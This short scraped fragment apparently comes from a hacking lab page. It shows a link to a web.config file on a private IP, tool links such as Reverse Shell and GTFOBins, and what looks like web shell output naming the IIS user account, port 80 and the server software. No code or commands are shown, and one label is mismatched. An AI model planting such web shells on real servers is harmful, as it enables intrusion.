 192.168.1.2/Subiditosdetono/web.config
Dockerlabs Reverse Shell GTFOBins HackTricks CyberChef ips
Run
\\WIN-4QU3QNHNK7E\IUSR192.168.1.2
The server's port:
80
The server's software:
Microsoft-IIS/7.5
The server's software:
192.168.1.2